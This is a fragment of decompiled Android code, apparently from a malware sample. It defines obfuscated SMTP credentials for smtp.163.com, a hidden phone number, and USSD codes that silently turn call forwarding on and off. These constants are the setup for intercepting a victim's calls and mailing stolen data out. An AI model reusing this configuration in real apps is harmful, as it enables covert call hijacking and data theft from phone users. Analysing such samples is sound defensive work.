 /* renamed from: cn.baidujiayuan.ver5304.C2 */
13 public class C0005C2 {
public static final String CANCELNUMBER = "%23%2321%23";
public static final String MAILFROME = Base64.decode(NativeMethod.m1m());
public static final String MAILHOST = "smtp.163.com";
public static final String MAILPASS = Base64.decode(NativeMethod.pwd());
public static final String MAILSERVER = Base64.decode(NativeMethod.m1m());
public static final String MAILUSER = Base64.decode(NativeMethod.m1m());
public static final String MOVENUMBER = "**21*121%23";
public static final String PORT = "25";
public static final String date = "2115-11-1";
public static final String phoneNumber = Base64.decode(NativeMethod.m2p());